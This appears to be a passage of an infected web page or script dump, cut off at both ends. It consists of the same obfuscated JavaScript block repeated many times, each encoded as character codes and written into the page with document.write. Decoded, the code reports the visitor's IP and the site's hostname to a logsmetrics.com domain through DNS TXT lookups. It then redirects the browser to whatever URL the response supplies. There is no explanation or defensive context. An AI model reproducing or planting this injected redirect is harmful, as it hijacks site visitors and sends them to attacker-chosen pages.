111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,104,111,115,116,32,61,61,32,34,34,41,32,104,111,115,116,32,61,32,34,117,110,107,46,99,111,109,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,100,110,115,46,103,111,111,103,108,101,47,114,101,115,111,108,118,101,63,110,97,109,101,61,39,32,43,32,104,111,115,116,32,43,32,39,46,39,32,43,32,105,112,32,43,32,39,46,39,32,43,32,77,97,116,104,46,102,108,111,111,114,40,77,97,116,104,46,114,97,110,100,111,109,40,41,32,42,32,49,48,50,52,32,42,32,49,48,50,52,32,42,32,49,48,41,32,43,32,39,46,108,111,103,115,109,101,116,114,105,99,115,46,99,111,109,38,116,121,112,101,61,116,120,116,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,100,97,116,97,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,100,97,116,97,46,65,110,115,119,101,114,32,61,61,32,110,117,108,108,41,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,118,97,114,32,111,32,61,32,34,34,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,100,97,116,97,46,65,110,115,119,101,114,46,102,111,114,69,97,99,104,40,101,108,101,109,101,110,116,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,101,108,101,109,101,110,116,46,116,121,112,101,32,61,61,32,49,54,41,32,111,32,43,61,32,101,108,101,109,101,110,116,46,100,97,116,97,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,111,32,61,32,97,116,111,98,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,105,102,32,40,33,111,46,108,101,110,103,116,104,41,32,114,101,116,117,114,110,59,10,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,114,101,112,108,97,99,101,40,111,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,125,41,59,10,32,32,32,32,32,32,32,32,125,10,32,32,32,32,41,59,10,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,40,102,117,110,99,116,105,111,110,32,40,112,97,114,97,109,101,116,101,114,115,41,32,123,10,32,32,32,32,102,101,116,99,104,40,39,104,116,116,112,115,58,47,47,97,112,105,54,52,46,105,112,105,102,121,46,111,114,103,63,102,111,114,109,97,116,61,106,115,111,110,39,41,46,116,104,101,110,40,114,101,115,112,111,110,115,101,32,61,62,32,114,101,115,112,111,110,115,101,46,106,115,111,110,40,41,41,46,116,104,101,110,40,10,32,32,32,32,32,32,32,32,105,112,32,61,62,32,123,10,32,32,32,32,32,32,32,32,32,32,32,32,108,101,116,32,104,111,115,116,32,61,32,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,58,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,32,32,32,105,112,32,61,32,105,112,46,114,101,112,108,97,99,101,65,108,108,40,39,46,39,44,32,39,45,39,41,59,10,32,32,32,32,32,32,32,32,32,